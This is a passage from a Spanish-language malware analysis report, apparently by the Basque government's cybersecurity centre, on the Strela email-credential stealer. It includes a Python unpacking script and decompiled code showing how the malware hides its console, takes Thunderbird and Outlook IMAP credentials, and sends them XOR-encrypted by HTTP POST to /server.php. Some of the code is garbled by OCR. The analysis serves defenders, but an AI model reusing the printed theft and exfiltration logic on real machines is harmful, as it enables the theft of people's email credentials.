|  |  |  |  |  |  |  |  | SOLEE EE EE EELEE EE EE EELOO OO OO OOLOO OO OO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO OOLOO |

*Ilustración 13: Cadena cifrada.*

En la imagen anterior se puede apreciar la secuencia "32 00 00 00". Ese número indica el tamaño de la cadena que se va a descifrar. La clave de descifrado es la misma que se ha utilizado para el binario y también hace uso de una operación **XOR** para desvelar el contenido final.

|  |  |  |  |  |  |  |  | 000000006D7E1C00 00 00 00 00 32 00 00 00 56 69 72 74 75 61 6C 41 2VirtualA                                                                                                    |
|--|--|--|--|--|--|--|--|----------------------------------------------------------------------------------------------------|
|  |  |  |  |  |  |  |  |                                                                                                    |
|  |  |  |  |  |  |  |  | 000000006D7E1C10 6C 6C 6F 63 00 4B 65 72 6E 65 6C 33 32 00 4C 6F 11oc.Kerne132.Lo                                                                                                    |
|  |  |  |  |  |  |  |  | 000000006D7E1C20 61 64 4C 69 62 72 61 72 79 41 00 47 65 74 50 72 adLibraryA.GetPr                                                                                                    |
|  |  |  |  |  |  |  |  |                                                                                                    |
|  |  |  |  |  |  |  |  | 000000006D7E1C30 6F 63 41 64 64 72 65 73 73 00 00 00 00 00 00 00 00 0cAddress                                                                                                    |
|  |  |  |  |  |  |  |  | 000000006D7E1C40 A0 57 7C 6D 00 00 00 00 00 00 00 00 00 00 00 00  W m                                                                                                    |
|  |  |  |  |  |  |  |  | 00000000007E1C50 FF FF FF FF FF FF FF FF OO 00 00 00 00 00 00 00 00 $\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}\overrightarrow{y}$ |
|  |  |  |  |  |  |  |  |                                                                                                    |
|  |  |  |  |  |  |  |  |                                                                                                    |

*Ilustración 14: Resultado tras descifrar el contenido.*

Para facilitar la tarea de descifrado se ha implementado un código en Python que permite extraer el binario final. El código es el siguiente:

```
import sys
import struct
def xor_decrypt(data, key):
   decrypted = bytearray()
    for i in range(len(data)):
        if type(key) == bytes:
           decrypted.append(data[i] ^ key[i%len(key)])
       else:
           decrypted.append(data[i] ^ key)
   return decrypted
def brute_force_xor(data, target):
    for key in range(1, 256):
        decrypted = xor_decrypt(data[0:20], key)
        if decrypted.startswith(target):
           return key
   return None
def find_long_string(content, min_length=1000):
    list = content.split(b"\x00")
```












for i in list\_: if len(i) < min\_length: continue else: if all(chr(byte).isascii() for byte in i): return i return None def main(): if len(sys.argv) < 2: print("Uso: python script.py <nombre\_archivo>") return filename = sys.argv[1] try: with open(filename, 'rb') as file: content = file.read() except FileNotFoundError: print(f"El archivo '{filename}' no existe.") return long\_string = find\_long\_string(content) if not long\_string: print("Cadena larga no encontrada en el archivo.") return else: print(f"Posible clave de cifrado, tamaño {len(long\_string)} :", long\_string)  $null_b$ yte =  $b'$ \x00' start\_idx = content.find(long\_string) if start  $idx == -1$ : print("Cadena larga no encontrada.") return null\_idx = content.find(null\_byte, start\_idx) if  $null\_idx == -1$ : print("Carácter nulo no encontrado después de la cadena.") return size\_of\_encrypted\_data = content[start\_idx-4:start\_idx] size\_ = struct.unpack("i",size\_of\_encrypted\_data)[0] encrypted\_data = content[null\_idx + 1:null\_idx + 1+size\_]  $decrypted_1 = xor\_decrypt(encrypted_data, long_string + b"\x00")$ print(decrypted\_1[0:20]) target = b'MZ' new\_key = brute\_force\_xor(decrypted\_1, target) if new\_key is None: print("No se encontró la segunda clave para descifrar el contenido.") return else: print(f"Segunda clave de cifrado encontrada: {new\_key}") decrypted\_final = xor\_decrypt(decrypted\_1, new\_key) with open(f'{filename}\_unpacked\_2.bin', 'wb') as output\_file: output\_file.write(decrypted\_final)  $if __name__ == '__main__':$ main()

El código no hace uso de ninguna librería externa que sea necesaria instalar. Por lo tanto, solo es necesario tener instalado Python en el equipo para su correcto funcionamiento.











#### <span id="page-11-0"></span>**Cifrado de cadenas de texto**

*Strela* no contiene ningún tipo de cifrado de cadenas de texto debido a que, con el sistema de protección explicado anteriormente, evita que se puedan ver sobre el binario original que infecta la máquina.



*Ilustración 15: Ejemplos de algunas cadenas del binario final.*

## <span id="page-11-1"></span>**Función principal**

La primera acción que realiza Strela es ocultar la consola de la aplicación para que el usuario no sospeche que su equipo está ejecutando código malicioso.

```
26 int __stdcall WinMain(HINSTANCE appInstance, HINSTANCE prevAppInstance, LPSTR cmdLine, int cmdShow)
27\overline{28}// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
29consoleWindow = GetConsoleWindow();<br>ShowWindow(consoleWindow, HIDE_WINDOW);
30
31<sup>°</sup>// Ocultar consola
```
A continuación, obtiene la distribución del teclado con la función *GetKeyboardLayout*, para poder determinar el idioma del equipo y mostrar un mensaje de error acorde.



*Ilustración 17: Diferentes mensajes de texto dentro de una ventana emergente haciendo uso de MessageBoxA y MessageBoxW.*

Previo al mensaje de error, "*El archivo está dañado y no se puede ejecutar*", se intenta crear un *mutex* cuyo valor es el nombre de la máquina. En caso de que no







*Ilustración 16: Ocultación de la consola de la aplicación.*



EUSKO JAURLARITZA<br>GOBIERNO VASCO



se puede crear porque ya existe, el programa finaliza sin ningún tipo de mensaje. En caso contrario se comienza con el robo de la información y finalmente se muestra el error al usuario.



*Ilustración 18: Creación del mutex y comprobación de si existe ya el mutex.*

#### <span id="page-12-0"></span>**Robo de información del cliente de correo ThunderBird**

Para robar las credenciales de este gestor de correo electrónico, *Strela* obtiene la ruta de "AppData" del equipo, le concatena "\Thunderbird\Profiles\" y recorre todo el directorio en busca de los ficheros "logins.json" y "key4.db", que son los archivos que utiliza para almacenar las credenciales de acceso:

| <b>Versions supported</b>                                                        |
|----------------------------------------------------------------------------------|
| Firefox <32 (key3.db, signons.sglite)<br>o                                       |
| • Firefox $> = 32$ (key 3.db, logins. json)                                      |
| • Firefox $> = 58.0.2$ (key4.db, logins.json)                                    |
| Firefox >=75.0 (sha1 pbkdf2 sha256 aes256 cbc used by key4.db, logins.json)<br>o |
| • at least Thunderbird 68.7.0, likely other versions                             |
| key3.db is read directly, the 3rd party bsddb python module is NOT needed.       |

*Ilustración 19: información extraída del repositori[o https://github.com/lclevy/firepwd](https://github.com/lclevy/firepwd)*













*Ilustración 20: Búsqueda de los ficheros "logins.json" y "key4.db".*

Una vez se encuentra la pareja de archivos, *Strela* abre cada uno, obtiene su tamaño, lee su contenido y los combina en un búfer que tiene el tamaño de ambos archivos combinado y 6 bytes adicionales para añadir una cabecera ("FF") y el tamaño del fichero "logins.json". De esta forma se podrán separar los dos ficheros cuando los reciba el servidor.

```
if ( loginsFileData && keyFileData )
\{combinedData = (char *)j_malloc_base((unsigned int)(keyFileSize_cp + logins_file_size_cp + 6));<br>*(_WORD *)combinedData = 'FF';<br>*(_DWORD *)(combinedData + 2) = logins_file_size_cp;<br>memmove(combinedData + 6, loginsFileData, 
   memmove&combinedData[(unsigned int)(logins_file_size_cp + 6)],
      keyFileData,
      (unsigned int)keyFileSize_cp);
   free(loginsFileData);
   free(keyFileData);
```
*Ilustración 21: Reserva de memoria y creación de la estructura que se va a exfiltrar.*



Basque

berSecurity







```
Finalmente, Strela intenta de forma infinita exfiltrar la información hasta que el 
servidor responda con "KH". En caso de que falle, espera un segundo antes de 
realizar el próximo intento.
```
EUSKO JAURLARITZA<br>GOBIERNO VASCO



*Ilustración 22: Bucle infinito para intentar exfiltrar la información.*

Este método de robo de credenciales es ampliamente conocido y no representa un descubrimiento novedoso. Existen varios repositorios en Internet que implementan esta misma metodología.

#### <span id="page-14-0"></span>**Robo de información del cliente de correo Outlook**

El proceso encargado de obtener las credenciales de Outlook comienza con la apertura de la clave de registro de Windows **"SOFTWARE\\Microsoft\\Office\\16.0\\Outlook\\Profiles\\Outlook\\9375CFF 0413111d3B88A00104B2A6676\\"** mediante la función *RegOpenKeyExA*. Una vez se ha obtenido acceso de forma exitosa, consulta el número de subclaves que se encuentran con la función *RegQueryInfoKeyA*. En caso de que la obtención de información falle, el malware cierra la clave y finaliza su función actual.

```
// [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]
if ( !RegOpenKevExA(
         HKEY CURRENT USER
                                           \16.0\\Outlook\\Profiles\\Outlook\\9375CFF0413111d3B88A00104B2A6676\\<mark>"</mark>,
         ø,
         KEY READ.
         &c \overline{1} \overline{a}ve) \overline{)if (RegQueryInfoKeyA(clave, 0i64, 0i64, 0i64, &cantidadSubclaves, 0i64, 0i64, 0i64, 0i64, 0i64, 0i64, 0i64) )
    RegCloseKey(clave);
  .<br>else
  ł
    cadenaDatos = (CHAR *)j_malloc_base(0x400ui64);
    contador = 2:
```


A continuación, el malware reserva un espacio de memoria de tamaño 1024 y lo inicializa con el carácter **OL,** seguramente para identificar que se tratan de credenciales de **O**ut**L**ook, con un bucle recorre cada una de las subclaves con la









función *RegEnumKeyExA*, que serán cada uno de los diferentes perfiles almacenados.

**EUSKO JAURLARITZA** 



*Ilustración 24: Perfiles almacenados dentro de Outlook en el registro de Windows.*

Utilizando el nombre de la subclave, construye una ruta completa, permitiéndole acceder a información específica almacenada en el registro del sistema. Otra vez hace uso de la función *RegQueryInfoKeyA* para obtener el número de valores que existen bajo esa clave.



*Ilustración 25: Bucle encargado de recorrer cada uno de los perfiles y comprobar si existen valores.*

Finalmente, recorre cada uno de los valores almacenados en busca de los siguientes nombres de valor:

- **IMAP Server**
- IMAP User
- IMAP Password

Cada uno se almacenará en una sección de memoria creada previamente y, en caso de que los tres valores anteriores se hayan encontrado, se concatenarán separados por el carácter ",". Para separar los diferentes perfiles se hace uso del carácter "\n" (salto de línea). Las contraseñas almacenadas en el registro se encuentran protegidas. Por lo tanto, antes de concatenar la información que se va a exfiltrar, es necesario hacer uso de la función *CryptUnprotectData*, que se encargará de descifrar el contenido. Esta función solo sirve para descifrar el contenido dentro de la máquina donde se almacena la información cifrada. Esta misma llamada en otro equipo produciría otro resultado por eso se ejecuta en local y no en el servidor como en el caso de ThunderBird.









if ( !RegEnumValueA(v5, j, nombreValor, &longitudNombreValor, 0164, &Type, datosValor, &tamañoDatos) ) if ( lstrcmpA(nombreValor, "IMAP Server") ) if ( lstrcmpA(nombreValor, "IMAP User") ) if ( !lstrcmpA(nombreValor, "IMAP Password") ) \*(&pDataIn.cbData + 1) = 0; "(&puatain.cbData + 1) = 0;<br>pDataIn.cbData = tamañoDatos - 1;<br>pDataOut = 0i64;<br>cryptUmprotectData(&pDataIn, 0i64, 0i64, 0i64, 0i64, 1u, &pDataOut);<br>cryptUmprotectData(&pDataIn, 0i64, 0i64, 0i64, 0i64, 1u, &pDataOut);<br>wideC  $\overline{\phantom{a}}$  $e$ <sub>1se</sub> - 4 lstrcpyA(valor3, (LPCSTR)datosValor);  $\overline{\mathbf{r}}$  $e$ lse  $\overline{\mathcal{L}}$ lstrcpyA(valor1, (LPCSTR)datosValor);  $\overline{\mathcal{X}}$ þ if ( valor1[0] && valor2[0] && valor3[0] ) contador += wsprintfA(&cadenaDatos[contador], "%s,%s,%s\n", valor1, valor3, valor2);<br>cadenaDatos = (CHAR \*)j\_realloc\_base(cadenaDatos, contador + 1024);

*Ilustración 26: Enumeración de los valores de la clave de registro, comprobación del nombre, descifrado de la contraseña y concatenación de todos los valores de interés obtenidos.*

Al igual que pasaba con el robo de credenciales en ThunderBird, esta sección de código también intenta exfiltrar la información vía HTTP y lo intenta de forma infinita hasta recibir por respuesta "HK".



*Ilustración 27: Intento de exfiltrar la información.*

#### <span id="page-16-0"></span>**Exfiltración de la información vía HTTP POST**

Para llevar a cabo la exfiltración de la información extraída, Strela crea una conexión mediante *InternetOpenA* con un *User-Agent* personalizado, que coincide con el utilizado por **Google Chrome en Windows 10**:

Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/60.0.3112.113 Safari/537.36





EUSKO JAURLARITZA<br>GOBIERNO VASCO







*Ilustración 28: Información obtenida de myip.ms.*

El código continúa con la asignación de la dirección IP del servidor al que se quiere conectar, haciendo uso de la llamada *InternetConnectA*, posteriormente abre una petición de tipo POST a la ruta "/server.php".



*Ilustración 29: Código encargado de crear la petición web para la exfiltración de los datos.*

Tanto la información enviada, como la recibida, se trasmiten por una conexión no segura, por lo tanto, para evitar que el contenido del mensaje sea visible y de esta forma se pueda detectar por sistemas de monitorización de red, *Strela* cifra las comunicaciones con una clave XOR:

keyStringLength = lstrlenA("7a7dd62b-c4ea-4bbb-9f3f-2e6d58aada40");  $currentIndex = 0;$ keyStringSize = keyStringLength;  $currentChar = inputString;$ do € ++currentChar;  $keyStringIndex = currentIndex++;$ \*(currentChar - 1) ^= String[keyStringIndex % keyStringSize]; P while (  $currentIndex < inputLength$  );

*Ilustración 30: Cifrado XOR de las comunicaciones.*

Tanto para el envío de la información como para su recepción hace uso de la misma contraseña de cifrado/descifrado:

#### **7a7dd62b-c4ea-4bbb-9f3f-2e6d58aada40**

Para enviar la petición web llama a la función *HTTPSendRequestA* donde se le envía el buffer con los datos que se quieren exfiltrar una vez cifrados. A continuación hace uso de *InternetReadFile* para obtener la respuesta del servidor,





EUSKO JAURLARITZA<br>GOBIERNO VASCO





que también descifra y que devuelve en el tercer parámetro de la función encargada de la exfiltración.

if ( HttpSendRequestA(requestHandle, 0i64, 0, inputString, inputLength) ) ₹ buffer =  $j$  malloc\_base(0x401ui64); bytesRead =  $\overline{\mathbf{0}}$ ; newBuffer = buffer; if ( !InternetReadFile(requestHandle, buffer, 0x400u, &bytesRead) ) goto LABEL 11; while ( bytesRead ) -6 readBytesCount = bytesRead + (unsigned int)readBytesCount;  $newBuffer[readBytesCount] = 0;$ reallocBuffer = (char \*)j\_realloc\_base(newBuffer, (unsigned int)(readBytesCount + 1025)); bytesRead =  $0;$ newBuffer = reallocBuffer; if ( !InternetReadFile(requestHandle, &reallocBuffer[readBytesCount], 0x400u, &bytesRead) ) goto LABEL 11; if ( (\_DWORD) readBytesCount ) € decryptKeyStringLength = lstrlenA("7a7dd62b-c4ea-4bbb-9f3f-2e6d58aada40");  $\overline{d}$ ei  $Buffer = newBuffer!$ do € ++decryptBuffer; decryptKeyIndex = (unsigned int)exfiltratedData;  $LODWORD(exfiltrated Data) = (DWORD) exfiltrated Data + 1;$ \*(decryptBuffer - 1) ^= String[decryptKeyIndex % decryptKeyStringLength]; -3 while ( (unsigned int)exfiltratedData < (unsigned int)readBytesCount );  $ext{iftratedData = newBuffer: }$ \*resultValue = readBytesCount;

